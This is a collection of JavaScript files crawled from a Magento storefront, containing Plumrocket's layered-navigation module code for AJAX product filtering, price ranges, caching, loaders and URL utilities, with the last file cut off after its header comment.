--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/init.js
body_size: 2293
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2020 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'underscore',
    "jquery",
    'plumrocket/product-filter/action',
    'Plumrocket_LayeredNavigationLite/js/product/list/toolbar',
    'Plumrocket_LayeredNavigationLite/js/model/swatch',
    'Plumrocket_LayeredNavigationLite/js/model/price',
    'Plumrocket_LayeredNavigationLite/js/model/real-variables',
    'plumrocket/utils',
    'Plumrocket_LayeredNavigationLite/js/view/apply-button',
    'domReady!'
], function (_, $, filterAction, toolbar, swatch, price, realVariables, utils, applyButton) {
    "use strict";

    $.widget('plumrocket.productfilter', {

        options: {
            filterItemSelector: '#narrow-by-list .item a, #narrow-by-list .swatch-option-link-layered',
            pagerButtons: '.pages-items .item a',
            clearButton: '#product-filter-clear',
            removeFilterLink: '.filter-current .item a.action',
            productListSelector: '.column.main',
            filterSelector: '#layered-filter-block',
            auto: true,
            mobileAuto: true,
            cleanUrl: '',
            variables: {},
            loader: {
                icon: '',
                containerSelector: '.products.wrapper',
            },
            scrollUp: true,
        },

        _create: function () {
            if (! this.options.cleanUrl) {
                return;
            }

            // Disable manual mode for mobile as it is not convenient on mobile phones.
            if (utils.isMobile()) {
                this.options.auto = this.options.mobileAuto;
            }

            this.options.variables = this.fixNoVariablesFormat(this.options.variables);

            //Set parameters for other js
            realVariables.init(this.options.variables);

            filterAction.init(this.options);
            filterAction.setAfterFilterCallback('initListeners', this.afterFilterCallback.bind(this), 40);

            price.auto = this.options.auto;
            price.init = this;

            //Rewrite toolbar function for getting url for toolbar item
            toolbar.rewrite();

            //Emulate selected parameters for swatches
            swatch.emulateSelected(this.options.variables);

            this.addOptionChangeListener();
            this.addPriceChangeListener();
            this.addPageChangeListener();
            this.initFilterContainer(this.options.filterSelector);
        },

        addOptionChangeListener: function () {
            var self = this;

            var filterContainer = document.getElementById('layered-filter-block');
            if (! filterContainer) {
                return;
            }

            function handleFilterItemClick(event)
            {
                var elem = event.target;
                if (swatch.isSwatch(elem)) {
                    event.preventDefault();
                    return self.onOptionClick(elem);
                }

                elem = self.tryFindFilterElement(elem);

                if (! elem.dataset.prFilter) {
                    return;
                }

                event.preventDefault();
                switch (elem.dataset.prFilter) {
                    case 'item':
                        self.onOptionClick(elem);
                        break;
                    case 'clearItem':
                        realVariables.remove(elem.dataset.variable, elem.dataset.value);
                        filterAction.applyChanges();
                        break;
                    case 'clearAll':
                        realVariables.clear();
                        filterAction.applyChanges();
                        break;
                    case 'doManualFilter':
                        filterAction.applyChanges();
                        break;
                }

                return false;
            }

            filterContainer.removeEventListener('click', handleFilterItemClick);
            filterContainer.addEventListener('click', handleFilterItemClick);
        },

        addPriceChangeListener: function () {
            $('#narrow-by-list .item a[data-request="price"]').on('click', $.proxy(price.changeRange, this));
        },

        addPageChangeListener: function () {
            $(this.options.pagerButtons).on('click', $.proxy(this.changePageAction, this));
        },

        /**
         * Handle click on not selected option.
         *
         * @param {HTMLElement} filterItem
         * @return {boolean}
         */
        onOptionClick: function (filterItem) {
            //Fix for disabled configurable swatches
            if (filterItem.classList.contains('swatch-option-link-layered')) {
                if ($(filterItem).find('.disabled').length) {
                    return false;
                }
                return false;
            }

            if (swatch.isSwatch(filterItem)) {
                var request = swatch.getItemRequest(filterItem);
                if (swatch.toggleSelected(filterItem)) {
                    realVariables.add(request.variable, request.value);
                } else {
                    realVariables.remove(request.variable, request.value);
                }
            } else {
                // Remove another value, but leave current to toggle work correctly.
                if (filterItem.dataset.radio
                    && ! realVariables.has(filterItem.dataset.variable, filterItem.dataset.value)
                ) {
                    $(filterItem).parents('.filter-options-content').find('.item a').removeClass('selected');
                    realVariables.removeAllValues(filterItem.dataset.variable);
                }
                filterItem.classList.toggle('selected');
                realVariables.toggle(filterItem.dataset.variable, filterItem.dataset.value);
            }

            if (this.options.auto) {
                filterAction.applyChanges();
            } else {
                filterAction.preloadChanges();
                applyButton.showFilterButton(filterItem, this.options.filterSelector);
            }

            return false;
        },

        /**
         * Handle click on pager link.
         *
         * @param event
         * @return {boolean}
         */
        changePageAction: function (event) {
            var pageNumber = utils.getUrlParameter('p', event.currentTarget.href);
            realVariables.setCurrentPage(pageNumber);
            filterAction.applyChanges();
            return false;
        },

        /**
         * @param selector
         */
        initFilterContainer: function (selector) {
            var containerCollapsible = $(selector).find('[data-role="collapsible"]');
            if ($(window).width() <= 750 ) {
                try {
                    containerCollapsible.collapsible('deactivate');
                } catch (e) {
                }
            }

            if ($('body').hasClass('ppf-pos-toolbar')) {
                $(document).on('mouseup', function (e) {
                    if (! containerCollapsible.is(e.target) // if the target of the click isn't the container...
                        && containerCollapsible.has(e.target).length === 0 // ... nor a descendant of the container
                    ) {
                        try {
                            containerCollapsible.collapsible('deactivate');
                        } catch (e) {
                        }
                    }
                });
            }
        },

        /**
         * Convert empty array to empty object.
         *
         * If there is no variables, server send empty array instead of empty object.
         *
         * @param variables
         * @return {object}
         */
        fixNoVariablesFormat: function (variables) {
            return _.isEmpty(variables) ? {} : variables;
        },

        /**
         * Find needed product filter element.
         *
         * @param {HTMLElement} elem
         * @return {object}
         */
        tryFindFilterElement: function (elem) {
            for (var i = 1; i < 5; i++) {
                if (elem.dataset.prFilter) {
                    return elem;
                }
                if (elem.parentElement) {
                    elem = elem.parentElement
                } else {
                    return elem;
                }
            }
            return elem;
        },

        /**
         * Find needed product filter element.
         *
         * @param {{}} data
         */
        afterFilterCallback: function (data) {
            var self = this;
            setTimeout(function () {
                self._create();
            }, 500)
        },
    });

    return $.plumrocket.productfilter;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/filter-action.js
body_size: 3209
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'underscore',
    'jquery',
    'Plumrocket_LayeredNavigationLite/js/model/full-screen-loader',
    'Plumrocket_LayeredNavigationLite/js/model/swatch',
    'plumrocket/utils',
    'Plumrocket_LayeredNavigationLite/js/model/real-variables',
    'Plumrocket_LayeredNavigationLite/js/model/data-layered',
    'Plumrocket_LayeredNavigationLite/js/model/debug-logger',
    'Plumrocket_LayeredNavigationLite/js/model/cache',
    'Magento_Ui/js/modal/alert',
    'domReady!'
], function (_, $, loader, swatch, utils, realVariables, gtm, debugLogger, cache, alert) {
    "use strict";

    var skipHistory = false;

    return {

        currentRequest: null,

        preloadRequest: null,

        applyChangesInProcess: false,

        /**
         * @var {{auto: boolean, scrollUp: boolean, scrollUpTo: string}}
         */
        options : {},

        /**
         * @var {[{key: string, action: function, sortOrder: number}]}
         */
        afterFilterCallbacks: [],

        /**
         * Save configurations from init.js
         *
         * @param options
         */
        init: function (options) {
            this.reset();
            this.options = options;
            loader.init(options.loader);

            this.setAfterFilterCallback('replaceProductList', this.defaultCallbacks.replaceProductListCallback.bind(this), 10);
            this.setAfterFilterCallback('replaceFilters', this.defaultCallbacks.replaceFiltersCallback.bind(this), 20);
            this.setAfterFilterCallback('replaceH1', this.defaultCallbacks.replaceH1.bind(this), 25);
            this.setAfterFilterCallback('updateGtmDataLayer', gtm.updateDataLayer.bind(gtm), 30);
            this.setAfterFilterCallback('updateBrowserHistory', this.defaultCallbacks.updateBrowserHistoryCallback.bind(this), 40);
            this.setAfterFilterCallback('scrollToTop', this.defaultCallbacks.scrollUp.bind(this), 50);
            this.setAfterFilterCallback('knockout', this.defaultCallbacks.initKnockoutCallback.bind(this), 60);
            this.setAfterFilterCallback('fixesCallback', this.defaultCallbacks.fixesCallback.bind(this), 70);
            this.setAfterFilterCallback('catalogAddToCart', this.defaultCallbacks.initCatalogAddToCartCallback.bind(this), 80);
            this.setAfterFilterCallback('initSwatches', swatch.afterFilterCallback.bind(swatch), 90);
            this.setAfterFilterCallback('stopLoader', loader.stopLoader.bind(loader), 100);
        },

        /**
         * Reset state.
         *
         * After filter done callback init.js afterFilterCallback will init this object again,
         * so we need to reset to avoid bugs.
         */
        reset: function () {
            this.options = {};
            this.afterFilterCallbacks = [];
        },

        /**
         * Send request with selected options.
         *
         * Will update product list and sidebar after.
         */
        applyChanges: function () {
            var self = this;
            var cacheKey = realVariables.getCacheKey();

            if (this.currentRequest) { // Cancel existing request to start new one.
                this.currentRequest.abort();
            }

            if (this.preloadRequest) {
                loader.startLoader();
                this.applyChangesInProcess = true;
                return false;
            }

            if (cache.has(cacheKey)) {
                loader.fixLoader();
                self.done(cache.get(cacheKey));
            } else {
                loader.startLoader();
                this.currentRequest = $.ajax({
                    url: self.getRequestUrl(),
                    data: self.getRequestData(),
                    cache: true,
                    success: function (response) {
                        cache.save(cacheKey, response);
                        self.done(response);
                    },
                    error: function (xhr, type, message) {
                        if (type === 'abort') {
                            return;
                        }
                        alert({
                            title: message,
                            content: $.mage.__('Sorry, something went wrong while filtering. Please try again later.'),
                        });
                    }
                });
            }
        },

        preloadChanges: function () {
            var self = this;
            var cacheKey = realVariables.getCacheKey();

            if (this.preloadRequest) { // Cancel existing request to start new one.
                this.preloadRequest.abort();
                this.preloadRequest = null;
            }

            if (cache.has(cacheKey)) {
                self.preloadChangesDone(cache.get(cacheKey));
            } else {
                document.getElementById('pr-filter-amount').classList.add('pr-filter-loader');
                this.preloadRequest = $.ajax({
                    url: self.getRequestUrl(),
                    data: self.getRequestData(),
                    cache: true,
                    success: function (response) {
                        cache.save(cacheKey, response);
                        self.preloadChangesDone(response);
                    },
                    error: function (xhr, type, message) {
                        if (type === 'abort') {
                            return;
                        }
                        alert({
                            title: message,
                            content: $.mage.__('Sorry, something went wrong while filtering. Please try again later.'),
                        });
                    }
                });
            }
        },

        preloadChangesDone: function (data) {
            if (! this.applyChangesInProcess) {
                this.updateFilterCount(data);
            } else {
                this.done(data);
            }
        },

        getRequestUrl: function () {
            let url = this.options.cleanUrl;
            if (realVariables.getCurrentPage() !== 1) {
                url = utils.setParameter(url, 'p', realVariables.getCurrentPage());
            } else {
                url = utils.setParameter(url, 'p', '')
            }

            return url;
        },

        getRequestData: function () {
            let data = this.toGetParamsArray(realVariables.getList());
            data.push({name: 'prfilter_ajax', value: '1'});

            return data;
        },

        updateFilterCount: function (data) {
            this.preloadRequest = null;
            document.getElementById('pr-filter-amount').innerHTML = data.productsCount;
            document.getElementById('pr-filter-amount').classList.remove('pr-filter-loader');
        },

        toGetParamsArray: function (variables) {
            return _.map(variables, function (values, variable) {
                return {name: 'prfilter_variables[' + variable + ']', value: values.join(',')};
            })
        },

        /**
         * @param {string}   key
         * @param {function} callback
         * @param {number}   sortOrder
         */
        setAfterFilterCallback: function (key, callback, sortOrder) {
            this.afterFilterCallbacks.push({key: key, action: callback, sortOrder: sortOrder});
        },

        /**
         * Retrieve sorted callbacks.
         *
         * @return {[{key: string, action: function, sortOrder: number}]}
         */
        getSortedAfterFilterCallbacks: function () {
            this.afterFilterCallbacks.sort(function (callback1, callback2) {
                return callback1.sortOrder - callback2.sortOrder;
            });
            return this.afterFilterCallbacks;
        },

        /**
         * @param {{productlist: string, leftnav: string, nextUrl: string}} data
         */
        done: function (data) {
            this.currentRequest = null;
            this.preloadRequest = null;
            this.applyChangesInProcess = false;

            debugLogger.log('response data', data);

            this.getSortedAfterFilterCallbacks().forEach(function (callback) {
                debugLogger.log('Run callback ' + callback.key);
                callback.action(data);
            });
        },

        applyUrl: function (url) {
            if (cache.hasUrlCache(url)) {
                realVariables.toState(cache.getKeyByUrl(url));
                this.applyChanges();
            } else {
                window.location.reload();
            }
        },

        setSkipHistory: function (flag) {
            skipHistory = flag;
        },

        /**
         * Replace toolbar, filters and product list.
         *
         * If any of them cannot be replaced (fail to find old position) this method returns false.
         *
         * @param html
         * @param containerSelector
         * @returns {boolean}
         * @private
         */
        _replaceElements: function (html, containerSelector) {
            var items = $(html.trim());

            var container = document.querySelector(containerSelector);
            var jsContainer = document.querySelector(this.options.productListSelector);
            if (! jsContainer) {
                jsContainer = document.querySelector('body');
            }
            var toolbar = 'top';

            return _.every(items, function (item) {
                if (! item.nodeName || item.nodeName === 'TEXT') {
                    return true;
                }

                if (item.nodeName === 'SCRIPT') {
                    jsContainer.append(item);
                    return true;
                }

                var oldItem;
                if (item.id) {
                    oldItem = document.getElementById(item.id);
                    if (! oldItem) {
                        return false;
                    }
                    $(oldItem).replaceWith(item);
                    return true;
                }

                if (item.className) {
                    var selector = '';
                    item.classList.forEach(function (className) {
                        if (className.indexOf(':') !== -1 || className.indexOf('.') !== -1) {
                            return true;
                        }
                        selector += '.' + className;
                    });

                    if (item.classList.contains('toolbar-products') && toolbar !== 'top') {
                        oldItem = _.last(container.querySelectorAll(selector));
                    } else {
                        oldItem = container.querySelector(selector);
                        toolbar = 'bottom';
                    }
                    if (! oldItem) {
                        return false;
                    }
                    $(oldItem).replaceWith(item);
                    return true;
                }
            }.bind(this));
        },

        /**
         * List of callbacks for calling after finish request.
         */
        defaultCallbacks: {
            scrollUp: function () {
                if (this.options.scrollUp) {
                    var toolbar = document.querySelector(this.options.scrollUpTo);
                    if (toolbar && toolbar.scrollIntoView) {
                        toolbar.scrollIntoView();
                    }
                }
            },
            replaceProductListCallback: function (data) {
                if (! data.productlist) {
                    return;
                }

                if (! this._replaceElements(data.productlist, this.options.productListSelector)) {
                    $(this.options.productListSelector).html(data.productlist);
                }
            },

            replaceFiltersCallback: function (data) {
                if (! data.leftnav) {
                    return;
                }

                if (! this._replaceElements(data.leftnav, this.options.filterSelector)) {
                    if ($(this.options.filterSelector).length) {
                        $(this.options.filterSelector).replaceWith(data.leftnav);
                    } else {
                        $(this.options.productListSelector).prepend(data.leftnav);
                        $('.filter-options').hide(); /* fix */
                    }
                }
            },

            replaceH1: function (data) {
                if (! data.h1) {
                    return;
                }

                var title = document.getElementById('page-title-heading');
                if (title) {
                    title.innerHTML = data.h1;
                }
            },

            /**
             * Add history to browser address line
             *
             * @param data
             */
            updateBrowserHistoryCallback: function (data) {
                if (skipHistory) {
                    skipHistory = false;
                    return;
                }
                try {
                    window.history.pushState(data.nextUrl, $(document).find("title").text(), data.nextUrl);
                } catch (e) {
                    console.log(e);
                }
            },

            fixesCallback: function () {
                if (window.setGridItemsEqualHeight) {
                    setGridItemsEqualHeight($);
                }
            },

            initKnockoutCallback: function () {
                $('body').trigger('contentUpdated');
            },

            initCatalogAddToCartCallback: function () {
                setTimeout(function () {
                    if ($.fn.catalogAddToCart) {
                        $("form[data-role='tocart-form']").each(function () {
                            var form = jQuery(this);
                            // Check if listener is already bound.
                            if (!$._data(form[0], 'events') || !$._data(form[0], 'events')['submit']) {
                                form.catalogAddToCart();
                            }
                        });
                    }
                }, 500);
            },
        },
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/product/list/toolbar.js
body_size: 773
content:
/**
 * @package     Plumrocket_ProductFilter
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'jquery',
    'productListToolbarForm',
    'plumrocket/product-filter/action',
    'Plumrocket_LayeredNavigationLite/js/model/real-variables',
], function ($, toolbar, processor, realVariables) {

    return {
        rewrite: function () {
            $.mage.productListToolbarForm.prototype.changeUrl = this.changeUrl;
        },
        changeUrl: function (pName, pValue, defValue) {
            realVariables.removeAllValues(pName);
            realVariables.add(pName, pValue);
            processor.applyChanges();
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_Base/js/utils.js
body_size: 2453
content:
/**
 * @package     Plumrocket_Base
 * @copyright   Copyright (c) 2022 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([], function () {
    'use strict';

    var isMobile = null;

    return {
        /**
         * Detect mobile devices
         *
         * @return {boolean}
         */
        isMobile: function () {
            if (null === isMobile) {
                isMobile = false;
                (function (a) {
                    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) {
                        isMobile = true
                    }
                })(navigator.userAgent || navigator.vendor || window.opera);
            }
            return isMobile;
        },

        /**
         * @param {string} pattern
         * @param {[]}     phrases
         * @return {string}
         */
        applyTextToTranslate: function (pattern, phrases) {
            phrases.forEach(function (phrase, index) {
                pattern = pattern.replace('%' + (index + 1), phrase);
            });
            return pattern;
        },

        /**
         * Parse GET params
         *
         * @param name
         * @param url
         * @return {string}
         */
        getUrlParameter: function (name, url) {
            name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
            var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
            var results = regex.exec(url ? url : location.search);
            return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
        },

        /**
         * Adds or updates a URL parameter.
         *
         * @param {string} url  the URL to modify
         * @param {string} param  the name of the parameter
         * @param {string} paramVal  the new value for the parameter
         * @return {string} the updated URL
         */
        setParameter: function (url, param, paramVal) {
            // http://stackoverflow.com/a/10997390/2391566
            var parts = url.split('?');
            var baseUrl = parts[0];
            var oldQueryString = parts[1];
            var newParameters = [];
            if (oldQueryString) {
                var oldParameters = oldQueryString.split('&');
                for (var i = 0; i < oldParameters.length; i++) {
                    if (oldParameters[i].split('=')[0] != param) {
                        newParameters.push(oldParameters[i]);
                    }
                }
            }
            if (paramVal) {
                newParameters.push(param + '=' + encodeURI(paramVal));
            }
            if (newParameters.length > 0) {
                newParameters.sort(); // minify count of different url
                return baseUrl + '?' + newParameters.join('&');
            } else {
                return baseUrl;
            }
        },

        /**
         * Add/update/remove param in url
         *
         * @param {string} paramName
         * @param {string} value
         * @return {exports}
         */
        updateUrlParam: function (paramName, value) {
            if (window.history.replaceState) {
                //prevents browser from storing history with each change:
                var newUrl = this.setParameter(window.location.href, paramName, value);
                window.history.replaceState('', '', newUrl);
            }
            return this;
        },
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/real-variables.js
body_size: 1247
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2022 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define(['underscore'], function (_) {
    'use strict';

    /**
     * Contains current filter state in following format:
     *
     * {
     *     variableName: [selectedOptionId, ...],
     * }
     *
     * @var {{{string}: []}}
     */
    var variables = {};

    var currentPage = 1;

    return {
        /**
         * Convert object of strings to object of arrays and save it.
         *
         * @param {{string}} realVariables
         */
        init: function (realVariables) {
            variables = realVariables;
        },

        /**
         * Add variable value.
         *
         * @param {string} variable
         * @param {string} value
         */
        add: function (variable, value) {
            value = String(value);
            if (this.has(variable, value)) {
                return;
            }

            if (typeof variables[variable] === 'object') {
                variables[variable].push(value);
            } else {
                variables[variable] = [value];
            }

            this.resetCurrentPage();
        },

        /**
         * Remove variable value.
         *
         * @param {string} variable
         * @param {string} value
         */
        remove: function (variable, value) {
            if (! variables.hasOwnProperty(variable)) {
                return;
            }

            value = String(value);
            variables[variable] = variables[variable].filter(function (val) {
                return value !== val;
            })

            if (! variables[variable].length) {
                delete variables[variable];
            }

            this.resetCurrentPage();
        },

        /**
         * Remove all values of specified variable.
         *
         * @param {string} variable
         */
        removeAllValues: function (variable) {
            if (variables.hasOwnProperty(variable)) {
                delete variables[variable];
            }
        },

        /**
         * Remove all selected values.
         */
        clear: function () {
            this.resetCurrentPage();
            _.each(_.keys(variables), function (variable) {
                this.removeAllValues(variable);
            }.bind(this))
        },

        /**
         * Check if value is already set.
         *
         * @param {string} variable
         * @param {string} value
         */
        has: function (variable, value) {
            value = String(value);
            return typeof variables[variable] === 'object' && _.contains(variables[variable], value);
        },

        /**
         * Remove variable value.
         *
         * @param {string} variable
         * @param {string} value
         */
        toggle: function (variable, value) {
            if (this.has(variable, value)) {
                this.remove(variable, value);
            } else {
                this.add(variable, value);
            }
        },

        /**
         * Add variable.
         *
         * @return {{[]}}
         */
        getList: function () {
            return variables;
        },

        /**
         * Get variables hash.
         *
         * @return {string}
         */
        getCacheKey: function () {
            var variablesNames = _.keys(variables)
            variablesNames.sort();

            var cacheVars = [];
            _.each(variablesNames, function (variableName) {
                cacheVars.push(variableName + '|' + variables[variableName].join('|'));
            }.bind(this));
            cacheVars.push('currentPage|' + this.getCurrentPage());

            return cacheVars.join('||');
        },

        /**
         * Restore 'variables' and 'currentPage' variables by cache key.
         *
         * @param {string} cacheKey
         */
        toState: function (cacheKey) {
            this.clear();
            var vars = cacheKey.split('||');

            vars.forEach(function (item) {
                var parts = item.split('|');
                if ('currentPage' === parts[0]) {
                    this.setCurrentPage(+parts[1]);
                } else {
                    parts.slice(1).forEach(function (value) {
                        this.add(parts[0], value);
                    }.bind(this));
                }
            }.bind(this));
        },

        /**
         * @return {number}
         */
        getCurrentPage: function () {
            return currentPage;
        },

        /**
         * @param {number} pageNumber
         */
        setCurrentPage: function (pageNumber) {
            currentPage = +pageNumber;
        },

        /**
         * Reset page number.
         *
         * After applying filter we get lees products and current page con be empty,
         * therefore we show first page.
         */
        resetCurrentPage: function () {
            currentPage = 1;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/debug-logger.js
body_size: 549
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2021 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([], function () {
        'use strict';

        var isDebugMode = false;

        return {
            log: function () {
                if (isDebugMode) {
                    console.log('Product filter debug log:');
                    console.log(arguments);
                }
            },
        };
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/price.js
body_size: 893
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'jquery',
    'Plumrocket_LayeredNavigationLite/js/model/real-variables',
    'plumrocket/product-filter/action',
    'Plumrocket_LayeredNavigationLite/js/model/swatch',
    'Plumrocket_LayeredNavigationLite/js/view/apply-button',
    'domReady!'
], function ($, realVariables, processor, swatch, applyButton) {
    "use strict";

   return {

        auto: true,

        change: function (from, to, notPrsInt, element) {
            if (!notPrsInt) {
                from = parseInt(from);
                to = parseInt(to);
            }

            from = Math.floor(from);
            to = Math.ceil(to);

            var $ranges = $('#narrow-by-list .item a[data-request="price"]');
            if ($ranges.length) {
                $ranges.removeClass('selected');
            }

            realVariables.removeAllValues('price');
            realVariables.add('price', from + '_' + to);

            if (this.auto) {
                processor.applyChanges();
            } else {
                processor.preloadChanges();
                applyButton.showFilterButton(element, '#layered-filter-block');
            }
        },

        changeRange: function (event) {
            var $item = $(event.currentTarget);

            realVariables.removeAllValues('price');
            //Remove selected from all price ranges
            $('#narrow-by-list .item a[data-request="price"]').removeClass('selected');

            //Add current price to selected filters
            $item.addClass('selected');
            realVariables.add('price', $item.data('value'));

            var values = $item.data('value').split('_');
            values = [parseInt(values[0]), parseInt(values[1])];

            if (!values[1]) {
                values[1] = $('#product-filter-init').data('max-price');
            }

            if (typeof jQuery.plumrocket.priceslider != 'undefined') {
                $('#slider-range').slider("option", "values", values);
                $('#filter-price-amount-from').html(values[0]);
                $('#filter-price-amount-to').html(values[1]);
            }

            if (typeof jQuery.plumrocket.priceinput != 'undefined') {
                $('#filter-input-price-from').val(values[0]);
                $('#filter-input-price-to').val(values[1]);
            }
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/full-screen-loader.js
body_size: 887
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
        'jquery',
        'loader'
    ], function ($) {
        'use strict';

        var loaderOptions = {
            icon: '',
            containerSelector: '.products.wrapper',
        };

        return {
            init: function (options) {
                loaderOptions = _.extend(loaderOptions, options);
            },

            /**
             * Fix removing spinner of loader when loader had not showed before.
             */
            fixLoader: function () {
                $(loaderOptions.containerSelector).loader({icon: loaderOptions.icon});
                $(loaderOptions.containerSelector).loader('show');
            },

            startLoader: function () {
                $(loaderOptions.containerSelector).loader({icon: loaderOptions.icon});
                $(loaderOptions.containerSelector).loader('show');
                this.setLoaderPosition();
            },

            stopLoader: function () {
                $(loaderOptions.containerSelector).loader({icon: loaderOptions.icon});
                $(loaderOptions.containerSelector).loader('hide');
            },

            calcLoaderPosition: function (el) {
                let elH = el.offsetHeight,
                    viewPortHeight = window.innerHeight,
                    r = el.getBoundingClientRect(),
                    topPosition = r.top,
                    bottomPosition = r.bottom,
                    visibleArea = function () {
                        var position;
                        if (topPosition > 0) {
                            position = Math.max(0, Math.min(elH, viewPortHeight - topPosition) / 2);
                            return position < 70 ? 70 : position;
                        }

                        if (Math.min(bottomPosition, viewPortHeight) === viewPortHeight
                            || (viewPortHeight >= bottomPosition && bottomPosition > 0)
                        ) {
                            position = Math.max(0, (Math.abs(topPosition * 2) + Math.min(bottomPosition, viewPortHeight)) / 2);
                            return bottomPosition < 70 ? position - 70 : position;
                        }

                        return 0;
                    }

                return visibleArea();
            },

            setLoaderPosition: function () {
                var container = document.querySelector(loaderOptions.containerSelector),
                    setParams = function (el) {
                        if (el) {
                            el.style.setProperty('--loader-position', this.calcLoaderPosition(el) + 'px');
                            el.style.position = 'relative';
                            el.classList.add('pr-loader__wrapper')
                        }
                    }.bind(this);

                window.addEventListener('scroll', function () {
                    setParams(container);
                });
                setParams(container);
            }
        };
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/cache.js
body_size: 1088
content:
/**
